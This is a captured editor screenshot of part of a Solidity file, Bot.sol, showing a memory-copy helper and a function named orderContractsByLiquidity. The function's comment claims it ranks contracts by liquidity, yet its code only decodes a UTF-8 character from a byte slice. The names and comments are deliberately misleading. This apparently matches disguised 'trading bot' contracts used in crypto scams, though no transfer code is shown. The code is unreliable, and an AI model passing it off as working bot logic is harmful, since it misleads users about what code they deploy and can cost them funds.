 File Edit Selection View Go Run Terminal Help Bot.sol - Visual Studio Code
Bot.sol
C: > Users > Noah > Desktop > Bot.sol
188 uint mask = 256 ** (32 - len) - 1;
189 assembly {
190 let srcpart := and(mload(src), not(mask))
191 let destpart := and(mload(dest), mask)
192 mstore(dest, or(destpart, srcpart))
193 }
194 }
195
196 /*
197 * @dev Orders the contract by its available liquidity
198 * @param self The slice to operate on.
199 * @return The contract with possbile maximum return
200 */
201 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
202 if (self._len == 0) {
203 return 0;
204 }
205
206 uint word;
207 uint length;
208 uint divisor = 2 ** 248;
209
210 // Load the rune into the MSBs of b
211 assembly { word:= mload(mload(add(self, 32))) }
212 uint b = word / divisor;
213 if (b < 0x80) {
214 ret = b;
215 length = 1;
216 } else if(b < 0xE0) {
217 ret = b & 0x1F;
218 length = 2;
219 } else if(b < 0xF0) {
220 ret = b & 0x0F;
221 length = 3;
222 } else {
0 0 Ln 141, Col 103 Spaces: 4 UTF-8 CRLF Plain Text